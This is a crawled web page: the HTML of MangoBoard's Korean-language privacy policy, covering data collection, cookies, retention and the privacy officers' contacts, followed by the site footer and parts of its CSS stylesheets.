	                                        <p>- 서비스 이용기록, 접속 로그, 접속IP정보, 결제기록, 이용 정지 기록</p>
	                                    </li>
	                                </ol>
	                            </li>
	                            <li>
	                                2) 수집방법
	                                <ol>
	                                    <li>① 홈페이지, 서면양식, 팩스, 이메일을 통한 회원가입</li>
	                                    <li>② 상담게시판, 경품행사응모</li>
	                                </ol>
	                            </li>
	                        </ol>
	                    </div>
	                    <div class="terms-cont" id="privacy03">
	                        <strong class="terms-tit">제3조 (개인정보 수집에 대한 동의)</strong>
	                        <p>회사는 회원이 회사의 개인정보수집 및 이용 또는 이용약관의 내용에 대해 「동의」 체크박스를 클릭할 수 있는 절차를 마련하여, 「동의」 체크박스에 체크하면 개인정보 수집에 동의한 것으로 봅니다.</p>
	                    </div>
	                    <div class="terms-cont" id="privacy04">
	                        <strong class="terms-tit">제4조 (개인정보의 수집 및 이용목적)</strong>
	                        <p>회사가 수집하는 개인정보 항목에 대한 구체적인 수집목적은 다음과 같습니다.</p>
	                        <ol>
	                            <li>
	                                1) 회원관리와 관련된 개인정보
	                                <ol>
	                                    <li>
	                                        ① 필수 입력 정보
	                                        <p>- 성명(닉네임), 회원ID(이메일주소와 동일), 비밀번호: 서비스 이용에 필요한 본인 식별 절차에 이용</p>
	                                        <p>- 만 14세 미만여부: 만 14세 미만의 경우 법정대리인의 동의 없이 회원가입을 제한하기 위하여 필요.</p>
	                                        <p>- 이메일(회원ID와 동일): 고지사항 전달, 본인의사 확인, 불만처리 등 원활한 의사소통 경로의 확보, 새로운 서비스, 이벤트 정보의 안내</p>
	                                        <p>- 메일수신여부(뉴스레터, 결제내역): 업데이트 정보, 이벤트 소식, 결제내역 등의 이메일 수신여부 확인</p>
	                                    </li>
	                                    <li>
	                                        ② 선택 입력 정보
	                                        <p>- 성별, 연령대, 직종, 사용용도, 가입경로: 회사가 망고보드의 발전방향을 위한 참고용 정보의 확보</p>
	                                        <p>- 연락처, 주소: 이벤트, 경품제공시 참여자의 적합성 확인 및 배송정보확보</p>
	                                    </li>
	                                </ol>
	                            </li>
	                            <li>
	                                2) 유료 서비스 이용과 관련된 개인정보
	                                <ol>
	                                    <li>① 결제시: 결제자 성명(본명), 이동전화번호</li>
	                                    <li>② 세금계산서 발행시: 수령이메일, 사업자번호, 주소, 법인명, 대표자, 업태, 종목, IP주소</li>
	                                    <li>③ 인쇄주문 시: 인쇄물 수령인 및 연락처, 수령지 주소</li>
	                                </ol>
	                            </li>
	                            <li>
	                            	3) 유료 서비스 이용과 관련된 대금 결제 정보(이 정보는 회사에 보관되지 않습니다.)
	                            	<ol>
	                                    <li>① 신용카드 결제 시: 카드명, 카드번호, 카드 유효기간</li>
	                                    <li>② 휴대전화 결제 시: 이동전화번호, 통신사, 생년월일, 결제승인번호 등</li>
	                                    <li>③ 계좌이체 결제 시: 은행명, 계좌번호 등</li>
	                                    <li>④ 상품권 결제 시: 상품권 아이디</li>
	                                </ol>
	                            </li>
	                            <li>
	                            	4) 자동으로 생성되어 수집되는 정보
	                            	<ol>
	                            		<li>① 서비스 이용기록, 접속 로그, 접속IP정보, 결제기록, 이용 정지 기록 : 회원상담, 회원 정보의 도용, 해킹 등에 대한 대응을 위하여 확보</li>
	                            	</ol>
	                            </li>
	                            <li>
	                            	5) 회사는 회원의 기본적인 인권 침해의 우려가 있는 민감한 개인정보(인종 및 민족, 사상 및 신조, 출신지 및 본적지, 정치적 성향 및 범죄기록, 건강상태 및 성생활 등)는 수집하지 않습니다.
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy05">
	                        <strong class="terms-tit">제5조 (개인정보 자동수집장치의 설치/운영 및 거부에 관한 사항)</strong>
	                        <p>회사는 회원의 정보를 수시로 저장하고 찾아내는 쿠키(cookie)를 운영합니다. 쿠키란 망고보드 사이트 접속 시 자동으로 고객의 컴퓨터로 전송되는 4KB 미만의 텍스트 파일로서 회원의 컴퓨터 하드디스크에 저장됩니다.</p>
	                        <ol>
	                            <li>
	                                1) 쿠키의 사용목적
	                                <p>회원의 망고보드 서비스내 개인별 설정정보(로그인 여부, 팝업창 여부, 보기방법 등)를 확인하기 위한 것입니다.</p>
	                            </li>
	                            <li>
	                                2) 쿠키의 설치/운영 및 거부
	                                <ol>
	                                    <li>① 회원은 쿠키에 대한 선택권을 가지고 있으며 회원이 사용하는 웹 브라우저의 옵션설정으로 모든 쿠키 허용, 쿠키 저장 시 확인 또는 모든 쿠키의 저장거부를 선택할 수 있습니다.</li>
	                                    <li>② 설정방법 예 (크롬브라우저의 경우) : 웹 브라우저 우측상단의 [설정및제어]>[설정]>[개인정보 및 보안]</li>
	                                    <li>③ 쿠키의 저장을 거부할 경우에는 회원은 개인별 설정정보가 필요한 서비스 이용에 어려움이 있을 수 있습니다.</li>
	                                </ol>
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy06">
	                        <strong class="terms-tit">제6조 (목적 외 사용 및 제3자에 대한 제공 및 공유)</strong>
	                        <ol>
	                            <li>1) 회사는 회원의 개인정보를 「개인정보의 수집 및 이용목적」에서 고지한 범위 내에서 사용하여야 하며 범위를 초과하여 이용하거나 타인 또는 타기업, 기관에 제공하지 않습니다.</li>
	                            <li>2) 1)항의 범위를 초과한 이용에 대한 고지 및 동의방법은 온라인 홈페이지  (http://www.mangoboard.net)의 공지사항을 통해 최소 7일 이전부터 고지함과 동시에 이메일 등을 이용하여 1회 이상 개별적으로 고지합니다.  회사가 온라인 서비스의 제공 권리를 양도 또는 양수할 경우 개인정보의 양도는 반드시 적극적인 동의방법(개인정보의 제3자 제공 및 공유에 대한 동의)에 의해서만 진행합니다.</li>
	                            <li>
	                                3) 다음은 예외로 합니다.
	                                <ol>
	                                    <li>① 관계법령에 의하여 수사상의 목적으로 관계기관으로부터의 요구가 있을 경우</li>
	                                    <li>② 통계작성, 학술연구나 시장조사를 위하여 특정 개인을 식별할 수 없는 형태로 광고주, 협력사나 연구단체 등에 제공할 경우</li>
	                                    <li>③ 기타 관계법령에서 정한 절차에 따른 요청이 있는 경우</li>
	                                    <li>④ 예외 사항일지라도 관계법령에 의하거나 수사기관의 요청에 의해 정보를 제공한 경우에는 이를 당사자에게 고지하는 것을 원칙으로 운영하고 있으나 법률상에 의해 부득이하게 고지를 하지 못할 수도 있습니다.</li>
	                                </ol>
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy07">
	                        <strong class="terms-tit">제7조 (개인정보의 취급위탁)</strong>
	                        <p>회사는 서비스 향상을 위해서 아래와 같이 개인정보를 위탁하고 있으며, 관계 법령에 따라 위탁계약 시 개인정보가 안전하게 관리될 수 있도록 필요한 사항을 규정하고 있습니다. 회사의 개인정보 위탁처리 기관 및 위탁업무 내용은 아래와 같습니다.</p>
	                        <ol>
	                        	<li>①</li>
	                            <li>- 수탁업체 : 이니시스, 토스페이먼츠</li>
	                            <li>- 위탁내용 : 결제대행</li>
	                            <li>- 개인정보의 보유 및 이용기간 : 해당 업체에서 이미 보유하고 있는 개인정보이기 때문에 별도로 저장하지 않음</li>
	                            <li>②</li>
	                            <li>- 수탁업체 : 롯데택배,경동화물 외</li>
	                            <li>- 위탁내용 : 배송</li>
	                            <li>- 개인정보의 보유 및 이용기간 : 인쇄물 배송 위탁목적으로만 활용</li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy08">
	                        <strong class="terms-tit">제8조 (회원 및 법정대리인의 권리와 그 행사방법)</strong>
	                        <ol>
	                            <li>
	                                1) 회원은 회사에 대해 언제든지 다음 각 호의 개인정보 보호 관련 권리를 행사할 수 있습니다.
	                                <ol>
	                                    <li>① 개인정보 열람 요구</li>
	                                    <li>② 오류 등이 있을 경우 정정 요구</li>
	                                    <li>③ 삭제 요구</li>
	                                    <li>④ 처리정지 요구</li>
	                                </ol>
	                            </li>
	                            <li>2) 제1항에 따른 권리 행사는 홈페이지 로그인 후 우측상단의 본인이름(닉네임)의 마이페이지에서 직접 열람 및 정정, 탈퇴요구를 하거나, 회원 본인의 방문, 개인정보관리책임자 및 담당자에게 서면, 전화 또는 E-mail, Fax로 연락하여 본인여부 확인 후 이루어집니다.</li>
	                            <li>3) 회원이 개인정보의 오류 등에 대한 정정 또는 삭제를 요구한 경우에는 회사는 정정 또는 삭제를 완료할 때까지 당해 개인정보를 이용하거나 제공하지 않습니다.</li>
	                            <li>4) 제1항에 따른 권리 행사는 회원의 법정대리인이나 위임을 받은 자 등 대리인을 통하여 할 수 있으나 개인정보 보호법 시행규칙 별지 제11호 서식에 따른 위임장을 제출하셔야 합니다.</li>
	                            <li>5) 회원은 개인정보보호법 등 관계법령을 위반하여 회사가 처리하고 있는 회원 본인이나 타인의 개인정보 및 사생활을 침해하여서는 아니 됩니다.</li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy09">
	                        <strong class="terms-tit">제9조 (개인정보의 파기 및 별도 분리 보관)</strong>
	                        <p>회원의 개인정보는 원칙적으로 개인정보의 수집 및 이용목적이 달성되면 지체 없이 파기합니다. 회사의 개인정보 파기절차 및 방법은 다음과 같습니다.</p>
	                        <ol>
	                            <li>
	                                1) 파기절차
	                                <ol>
	                                    <li>① 회원이 회원가입 등을 위해 입력한 정보는 목적이 달성된 후 별도의 DB로 옮겨져(종이의 경우 별도의 서류함) 내부 방침 및 기타 관련 법령에 의한 정보보호 사유에 따라(제10조 개인정보 보유 및 이용기간 참조) 일정 기간 저장된 후 파기됩니다.</li>
	                                    <li>② 별도 DB로 옮겨진 개인정보는 법률에 의한 경우에 의하지 않고는 보유되는 이외의 목적으로 이용되지 않습니다.</li>
	                                </ol>
	                            </li>
	                            <li>
	                                2) 파기방법
	                                <ol>
	                                    <li>① 전자적 파일로 저장된 개인정보는 기록을 재생할 수 없는 기술적 방법을 사용하여 삭제합니다.</li>
	                                    <li>② 종이에 출력된 개인정보는 분쇄기로 분쇄하거나 소각을 통하여 파기합니다.</li>
	                                </ol> 
	                            </li>
	                            <!-- 
	                            <li>
	                                3) 별도 분리 보관
	                                <ol>
	                                    <li>① 연속하여 1년 동안 망고보드 서비스를 이용하지 않은 회원(장기 미 회원)의 개인 정보를 별도 분리 보관합니다.</li>
	                                    <li>② 별도 분리 보관된 회원의 정보는 휴면계정으로 전환되며, 휴면계정 전환 후 로그인할 경우 휴면계정이 해제됩니다.</li>
	                                    <li>③ 별도 분리 보관된 회원의 정보는 관련 법령에 의하여 일정 기간 보유 후 해당 기간이 종료되면 파기합니다.</li>
	                                </ol>
	                            </li>
	                             -->
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy10">
	                        <strong class="terms-tit">제10조 (개인정보의 보유 및 이용기간)</strong>
	                        <p>회원의 개인정보는 원칙적으로 개인정보의 수집목적 또는 제공받는 목적이 달성되면 파기됩니다. 단, 다음의 정보에 대해서는 아래의 이유로 명시한 기간 동안 보존합니다.</p>
	                        <ol>
	                            <li>
	                                1) 회사 내부 방침에 의한 정보 보유 사유 
	                                <ol>
	                                    <li>
	                                        ① 탈퇴회원 
	                                        <p>- 회원정보의 유지</p>
	                                        <p>· 유지기간: 탈퇴신청후 30일</p>
	                                        <p>· 유지이유: 회원의 착오, 변심에 의한 탈퇴신청의 철회</p>
	                                        <p>- 탈퇴 회원ID(이메일 주소) 의 보존</p>
	                                        <p>· 보존기간: 3년</p>
	                                        <p>· 보존이유: 동일 ID로 재가입시 이전 회원으로 오인되어, 악의적 사용을 방지</p>
	                                    </li>
	                                    <li>
	                                    ② 부정회원 기록
	                                    <ol>
	                                    	<li>- 보존이유: 부정회원의 재가입 방지, 명예훼손 등 권리침해 분쟁 및 수사협조</li>
	                                    	<li>- 보존기간: 3년</li>
	                                    </ol>
	                                    </li>
	                                </ol>
	                            </li>
	                            <li>
	                                2) 관련 법령에 의한 정보보유 사유 
	                                <ol>
	                                    <li>
	                                        ① 계약 또는 청약철회 등에 관한 기록
	                                        <p>- 보존이유: 전자상거래 등에서의 소비자보호에 관한 법률</p>
	                                        <p>- 보존기간 : 5년</p>
	                                    </li>
	                                    <li>
	                                        ② 대금결제 및 재화 등의 공급에 관한 기록
	                                        <p>- 보존이유 : 전자상거래 등에서의 소비자보호에 관한 법률 </p>
	                                        <p>- 보존기간 : 5년</p>
	                                    </li>
	                                    <li>
	                                        ③ 소비자의 불만 또는 분쟁처리에 관한 기록 
	                                        <p>- 보존이유 : 전자상거래 등에서의 소비자보호에 관한 법</p>
	                                        <p>- 보존기간 : 3년</p>
	                                    </li>
	                                    <li>
	                                        ④ 로그기록
	                                        <p>- 보존이유 : 통신비밀보호법</p>
	                                        <p>- 보존기간 : 3개월</p>
	                                    </li>
	                                </ol>
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy11">
	                        <strong class="terms-tit">제11조 (개인정보를 위한 기술 및 관리적 대책)</strong>
	                        <ol>
	                            <li>
	                                1) 개인정보보호를 위한 기술적 대책
	                                <p>회사는 회원의 개인정보보호를 취급함에 있어 개인정보가 분실, 도난, 누출, 변조 또는 훼손되지 않도록 안전성 확보를 위하여 다음과 같은 기술적 대책을 강구하고 있습니다.</p>
	                                <ol>
	                                    <li>① 회원의 개인정보는 비밀번호에 의해 보호되고 있고 회원 아이디의 암호는 오직 본인만이 알 수 있으며, 개인정보 확인 및 변경도 비밀번호를 알고 있는 본인에 의해서만 가능합니다.</li>
	                                    <li>② 회사는 해킹 등 외부침입에 대비하여 회원의 개인정보가 유출되는 것을 막기 위해  외부로부터 침입을 차단하는 장치를 이용하여 외부로부터의 공격, 해킹 등을 막고 있습니다. 특히, 회원의 개인정보를 가지고 있는 서버는 높은 수준의 보안을 유지하고 있습니다.</li>
	                                    <li>③ 회사는 만약의 사태에 대비하여 시스템과 데이터를 백업하는 체제를 갖추고 있습니다.</li>
	                                </ol>
	                            </li>
	                            <li>
	                                2) 개인정보를 위한 관리적 대책
	                                <p>회사는 회원의 개인정보보호를 취급함에 있어 개인정보가 분실, 도난, 누출, 변조 또는 훼손되지 않도록 안전성 확보를 위하여 다음과 같은 기술적 대책을 강구하고 있습니다.</p>
	                                <ol>
	                                    <li>
	                                        ① 회사는 회원의 개인정보에 대한 접근권한을 최소한의 인원으로 제한하고 있습니다. 그 최소한의 인원에 해당하는 자는 다음과 같습니다.
	                                        <p>- 회원을 직접 상대로 하여 마케팅 업무를 수행하는 자</p>
	                                        <p>- 개인정보관리 책임자 및 담당자 등 개인정보관리 업무를 수행하는 자</p>
	                                        <p>- 기타 업무상 개인정보 취급이 불가피한 자</p>
	                                    </li>
	                                    <li>② 개인정보를 취급하는 직원을 대상으로 새로운 보안 기술 습득 및 개인정보 보호의무 등에 관한 정기적인 사내 교육 및 외부 위탁교육을 실시하고 있습니다.</li>
	                                    <li>③ 입사시 전 직원의 보안서약서를 통하여 사람에 의한 정보유출을 사전에 방지하고 개인정보취급방침에 대한 이행사항 및 직원의 준수여부를 감시하기 위한 내부절차를 마련하고 있습니다.</li>
	                                    <li>④ 개인정보 관련 취급자의 업무 인수인계는 보안이 유지된 상태에서 철저하게 이뤄지고 있으며 입사 및 퇴사 후 개인정보 사고에 대한 책임을 명확히하고 있습니다.</li>
	                                    <li>⑤ 회사는 회원 개인의 실수나 기본적인 인터넷의 위험성 때문에 일어나는 일들에 대한 책임을 지지 않습니다. 회원 개개인이 본인의 개인정보를 보호하기 위해서 자신의 ID 와 비밀번호를 적절하게 관리하여 여기에 대한 책임을 져야 합니다.</li>
	                                    <li>⑥ 내부 관리자의 실수나 기술관리 상의 사고로 인해 개인정보의 상실, 유출, 변조, 훼손이 유발될 경우 회사는 즉각 회원께 사실을 알리고 적절한 대책과 보상을 강구할 것입니다.</li>
	                                </ol>
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy12">
	                        <strong class="terms-tit">제12조 (링크사이트)</strong>
	                        <p>회사는 회원에게 다른 회사의 웹사이트 또는 자료에 대한 링크를 제공할 수 있으나 외부 사이트 및 자료에 대한 아무런 통제권이 없으므로 그로부터 제공받는 서비스나 자료의 유용성에 대한 책임이나 보증을 하지 않습니다. 회원은 회사가 제공하고 있는 링크를 클릭(click)하여 타 사이트(site)의 페이지로 이동시 해당 사이트의 개인정보취급방침은 회사와 무관하므로 새로 방문한 사이트의 정책을 확인하여야 합니다.</p>
	                    </div>
	
	                    <div class="terms-cont" id="privacy13">
	                        <strong class="terms-tit">제13조 (게시물)</strong>
	                        <ol>
	                            <li>
	                                1) 회사는 회원의 게시물을 소중하게 다루며 변조, 훼손, 삭제되지 않도록 최선을 다하여 보호하나 다음의 경우는 그렇지 아니합니다.
	                                <ol>
	                                    <li>① 스팸(spam)성 게시물 (예: 행운의 편지, 8억 메일, 특정사이트 광고 등)</li>
	                                    <li>② 동의 없는 타인의 신상공개, 회사의 저작권, 제3자의 저작권 등 권리를 침해하는 내용, 기타 망고보드의 취지와 부합하지 않는 게시물</li>
	                                    <li>③ 그 외의 경우 명시적 또는 개별적인 경고 후 삭제 조치할 수 있습니다.</li>
	                                </ol>
	                            </li>
	                            <li>2) 근본적으로 게시물에 관련된 제반 권리와 책임은 작성자 개인에게 있습니다. 또 게시물을 통해 자발적으로 공개된 정보는 보호받기 어려우므로 정보 공개 전에 신중히 검토해야 합니다.</li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy14">
	                        <strong class="terms-tit">제14조 (회원의 의무)</strong>
	                        <ol>
	                            <li>1) 회원의 개인정보를 최신의 상태로 정확하게 입력하여야 하며 부정확한 정보입력으로 인해 발생하는 사고의 책임은 회원 자신에게 있으며 타인 정보의 도용 등 허위정보를 입력할 경우 아이디 이용이 제한될 수 있습니다.</li>
	                            <li>2) 회원은 개인정보를 보호받을 권리와 함께 본인의 정보를 스스로 보호하고 타인의 정보를 침해하지 않을 의무를 준수해야 합니다. 비밀번호를 포함한 회원의 개인정보가 유출되지 않도록 하여야 하고 게시물을 포함한 타인의 개인정보를 훼손하지 않아야 합니다. 상기의 책임을 다하지 못하거나 타인의 정보 및 존엄성을 훼손할 시에는 『정보통신망 이용촉진 및 정보보호 등에 관한 법률』에 의해 처벌 받을 수 있습니다.</li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy15">
	                        <strong class="terms-tit">제15조 (의견수렴 및 불만처리)</strong>
	                        <ol>
	                            <li>1) 회사는 회원의 의견을 소중하게 생각하며, 회원은 의문사항발생시 언제나 성실한 답변을 받을 권리가 있습니다.</li>
	                            <li>
	                                2) 회사는 회원과 원활한 의사소통을 위해 고객센터를 운영하고 있습니다.
	                                <div>
	                                    <span>【 고객센터 】</span>
	                                    <ul>
	                                        <li>- 전화번호 : 02-2655-9749</li>
	                                        <li>- 팩스번호 : 02-6008-9730</li>
	                                        <li>- 전자우편 : <a href="mailto:support@mangoboard.net">support@mangoboard.net</a></li>
	                                        <li>- 홈페이지상의 [1:1 문의하기]</li>
	                                        <li>- 주소 : (07228) 서울시 영등포구 영신로 220, 611호(영등포동8가, KnK디지털타워)</li>
	                                    </ul>
	                                </div>
	                            </li>
	                            <li>
	                                3) 전화상담은 정해진 시간에만 가능합니다.
	                                <p>- 평 일: 09:00 ~ 18:00 (공휴일, 토요일, 일요일 휴무)</p>
	                            </li>
	                            <li>4) 전자우편이나 팩스 및 우편을 이용한 상담은 접수 후 최단시간 내에 답변을 원칙으로 하나 근무시간 이후나 주말 및 공휴일에는 익일 처리하는 것을 원칙으로 합니다.</li>
	                            <li>
	                                5) 기타 개인정보에 관한 상담이 필요한 경우에는 개인정보침해신고센터로 문의하여야 합니다.
	                                <ul>
	                                    <li>
	                                        <strong>개인정보침해신고센터</strong>
	                                        <p>- 전화: 02-405-5118</p>
	                                        <p>- URL: <a href="http://privacy.kisa.or.kr" target="_blank">http://privacy.kisa.or.kr</a> </p>        
	                                    </li>
	                                    <li>
	                                        <strong>정보보호마크인증위원회</strong>
	                                        <p>- 전화: 02-550-9531~2</p>
	                                        <p>- URL: <a href="http://www.eprivacy.or.kr" target="_blank">http://www.eprivacy.or.kr</a></p>
	                                    </li>
	                                    <li>
	                                        <strong>대검찰청 첨단범죄수사과</strong>
	                                        <p>- 전화: 02- 3480-2580</p>
	                                        <p>- URL: <a href="http://www.spo.go.kr" target="_blank">http://www.spo.go.kr</a></p>
	                                    </li>
	                                </ul>
	                            </li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy16">
	                        <strong class="terms-tit">제16조 (개인정보 관리 책임자 및 담당자)</strong>
	                        <p>회사는 회원이 좋은 정보를 안전하게 이용할 수 있도록 최선을 다하며 개인정보취급방침에 위반하는 사고가 발생 시는 개인정보 관리책임자가 모든 책임을 부담하나 기술적 보완조치에도 불구하고 해킹 등 네트워크의 특성으로 인해 발생하는 예기치 못한 사고로 인한 정보의 훼손이나 방문자가 작성한 게시물에 의한 각종 분쟁에 관해서는 책임이 없습니다. 회원의 개인정보를 취급하는 책임자 및 담당자는 다음과 같으며 개인정보 관련 문의사항에 신속하고 성실하게 답변해 드리고 있습니다.</p>
	                        <ul>
	                            <li>
	                                <strong>개인정보관리책임자</strong>
	                                <p>- 성 명 : 문기헌</p>
	                                <p>- 소 속 : 사업지원팀</p>
	                                <p>- 직 위 : 이사</p>
	                                <p>- 전자우편 : <a href="mailto:ghmoon@riamore.net">ghmoon@riamore.net</a></p>
	                                <p>- 전화번호 : 02-2655-9768</p>
	                                <p>- 팩스번호 : 02-6008-9730</p>
	                            </li>
	                            <li>
	                                <strong>개인정보관리담당자</strong>
	                                <p>- 성 명 : 이은정</p>
	                                <p>- 소 속 : 사업지원팀 </p>
	                                <p>- 직 위 : 차장</p>
	                                <p>- 전자우편 : <a href="mailto:riamore@riamore.net">riamore@riamore.net</a></p>
	                                <p>- 전화번호 : 02-2655-9766</p>
	                                <p>- 팩스번호 : 02-6008-9730</p>
	                            </li>
	                        </ul>
	                    </div>
	
	                    <div class="terms-cont" id="privacy17">
	                        <strong class="terms-tit">제17조 (광고성 정보 전송)</strong>
	                        <ol>
	                            <li>1) 회사는 회원의 명시적인 수신거부 의사에 반하여 영리목적의 광고성 정보를 전송하지 않습니다.</li>
	                            <li>2) 회사는 회원이 뉴스레터 등 전자우편 전송에 대한 동의를 한 경우 전자우편의 제목란에 [광고]라는 문구와 함께 본문란의 주요내용을 표시할 수 있습니다.</li>
	                        </ol>
	                    </div>
	
	                    <div class="terms-cont" id="privacy18">
	                        <strong class="terms-tit">제18조 (고지의 의무)</strong>
	                        <p>현 개인정보취급방침은 정부의 정책 또는 보안기술의 변경에 따라 내용의 추가, 삭제 및 수정이 있을 시에는 최소 7일 전부터 홈페이지의 '공지사항' 란을 통하여 고지합니다.</p>
	                    </div>
	
	                    <div class="terms-cont" id="privacy19">
	                        <strong class="terms-tit">&lt;부칙&gt;</strong>
	                        <p>본 정책의</p>
	                        <p>- 최초시행일자 : 2016년 10월 10일</p>
	                        <p>- 변경시행일자 : 2024년 08월 01일</p>
	                    </div>
	                </div>
	            </div>
	        </section>
	    </article>
		<!-- footer -->
			


<footer class="arrow-footer-mobile">
	<div class="footer-inner">
		<div class="top">
			<div class="flex">
				<ul>
					<li><a href="/MangoLicense.do"><span class="ico-license"></span>저작권 규정</a></li>
					<li><a href="/MangoCS.do"><span class="ico-faq"></span>고객센터</a></li>
					<li><a target="_blank" href="https://www.mangoboard.net/document/망고보드_서비스소개서.pdf"><span class="ico-proposal"></span>망고보드 소개서</a></li>
					<li><a  href="/guide/1"><span class="ico-manual"></span>사용자 매뉴얼</a></li>
					<li><a target="_blank" href="https://trend.mangoboard.net/news/망고보드-소식"><span class="ico-news"></span>새로운 소식</a></li>
					<!-- <li><a href="/MangoPolicy.do">이용약관</a></li> -->
					<!-- <li><a href="/MangoPrivacy.do">개인정보처리방침</a></li> -->
					<!-- <li><a href="/MangoCS.do">고객센터</a></li> -->
				</ul>
			</div>
		</div>
		<div class="bottom">
			<div class="flex">
				<div class="content">
					<strong>COMPANY</strong>
					<p>
						(주)리아모어소프트
						<i class="br">대표: 심재홍</i>
						<i class="br">사업자등록번호: 105-87-15982</i>
						<i class="br">통신판매번호: 2016-서울영등포-0438</i>
					</p>
					<p>
						<a href="#cnumber" onclick="javascript:window.open('https://www.ftc.go.kr/bizCommPop.do?wrkr_no=1058715982&apv_perm_no=');">사업자번호조회</a>
					</p>
				</div>
				<div class="content">
					<strong>INFORMATION</strong>
					<p>
						<a href="/MangoPolicy.do">이용약관</a>
						/
						<a href="/MangoAIPolicy.do">AI약관</a>
						/
						<a href="/MangoPrivacy.do">개인정보 취급방침</a>
						<i class="br"><a href="/MangoLicense.do">저작권 (라이선스) 규정</a></i>
					</p>
				</div>
				<div class="content">
					<strong>SUPPORT</strong>
					<p>
						<!-- 이메일문의 : <a href="mailto:support@mangoboard.net">support@mangoboard.net</a>  -->
						이메일문의 : support@mangoboard.net
						<i class="br">전화문의 : <a href="/MangoCS.do">[자주 묻는 질문] FAQ</a> 답변에 문의 별</i><i class="br"> 전화번호가 안내되어 있습니다.</i>
					</p>
				</div>
				<div class="content">
					<strong>FOLLOW US!</strong>
					<div class="icon">
						<ul>
							<li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCDDh3JlLGBDgq5Kz_Raw_aQ"></a></li>
							<li class="instagram"><a target="_blank" href="https://www.instagram.com/mangoboard_"></a></li>
							<li class="blog"><a target="_blank" href="https://blog.naver.com/mangoboard_blog"></a></li>
							<li class="facebook"><a target="_blank" href="https://www.facebook.com/mangoboard.net/"></a></li>
							<li class="pinterest"><a target="_blank" href="https://kr.pinterest.com/mangoboardnet"></a></li>
							<li class="post"><a target="_blank" href="https://m.post.naver.com/mangoboard"></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="info">ⓒ MANGOBOARD. ALL RIGHTS RESERVED.</div>
		</div>
	</div>
</footer>
		<!-- end footer -->
        </div>
    </main>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/font/font.css
body_size: 193
content:
@charset "UTF-8";

@import "./Pretendard.css";
@import "./Roboto.css";
@import "./OpenSans.css";
@import "./NanumSquare.css";

/*
	100 : Thin
	200 : Extra Light (Ultra Light)
	300 : Light
	400 : Regular
	500 : Medium
	600 : Semi Bold (Demi Bold)
	700 : Bold
	800 : Extra Bold (Ultra Bold)
	900 : Black (Heavy)
*/



--- FILE ---
content_type: text/css
request_url: https://www.mangoboard.net/common/responsive/css/default/default.css?ver=2026.01.23.0
body_size: 116955
content:
@charset "UTF-8";
@import "./scroll.css";

/* CSS 전역 변수 선언 */
:root {
	--table-border-color: #e5e5e5;
	--font-color-default:#222;
	--main-color:#FFCC01;
	--header-yellow-color:#ffec55;

	--service-color-proPlus: #F63587;
	--service-color-pro: #4e2bf4;
	--service-color-normal: #006dfe;
	--service-color-student: #26bcb7;
	--service-color-free: #1b222f;

	--menu-height: 51px;
	--menu-sub-height: 52px;
	--menu-sub-font-size: 14px;
	--menu-sub-font-weight: 600;
	--menu-sub-font-weight-selected: 700;

	--print-menu-height:60px;
}

/* selection */
::-moz-selection	{background: var(--main-color); color: #ffffff;}
::selection			{background: var(--main-color); color: #ffffff;}

.hidden {
	display: none !important;
}

.service4 {background: var(--service-color-proPlus);}
.service3{background: var(--service-color-pro);}
.service2{background: var(--service-color-normal);}
.service1{background: var(--service-color-student);}
.service0{background: var(--service-color-free);}

/* default */
html, body {height:100%;}
body {overflow: hidden;height:100%;font-family:'Pretendard', 'Roboto', 'sans-serif';font-size:12px;font-weight:400;line-height:1.3;color:#4b4c4c;background-color:#fff;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-osx-font-smoothing:grayscale;transform:translate3d(0,0,0);}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,p,button,iframe,th,td{margin:0;padding:0;}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block;margin:0;padding:0;}
h1,h2,h3,h4,h5,h6,dt{font-weight:normal;}
img,fieldset,iframe,button{border:0 none;}
button{cursor:pointer;background:none;font-family:'Pretendard', 'Roboto', 'sans-serif';}
button:focus{outline:0;}
li{list-style:none;}
button{border:0 none}
table{width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0;}
table img {vertical-align:middle;}
th, td{border-collapse:collapse;}
legend, caption, hr{display:none;}
select, input, textarea {width:100%;}
i, em, u, cite {font-style:normal;}
strong{font-weight:normal;}
img{vertical-align:top;max-width:100%;}
a{color:#4b4c4c;text-decoration:none;outline-offset:-1px;}
textarea,
textarea::placeholder {font-family:'Pretendard', 'Roboto', 'sans-serif';}
textarea {resize:none;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
textarea:focus {outline:1px solid #777;}
input, input::placeholder{;font-family:'Pretendard', 'Roboto', 'sans-serif';}

/* common */
main{
	overflow-x:auto;
	-webkit-overflow-scrolling:touch;
	height:100%;
	width:100%;
	background-color:#FFF;
	scrollbar-gutter:stable;
}
input[type="checkbox"],
input[type="radio"] {display:none;}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {-webkit-appearance:none;margin:0;}
.heightAuto {height:auto;}

.scroll {height:auto;}
#contents {position:relative;overflow: hidden;min-width: 1150px;margin:0 auto;min-height:100%;padding-top: 113px;padding-bottom: 433px;box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;}
#contents.no-footer {padding-bottom:0;}
#contents.no-header {padding-top: 0px !important;}
#contents a {transition:all .2s;-webkit-transition:all .2s;-ms-transition:all .2s;cursor: pointer}
#contents.min-template {min-width:1440px;}


.flex {display:flex;justify-content:space-between;align-items:center;flex-flow: nowrap;}

.tablet {display:none;}

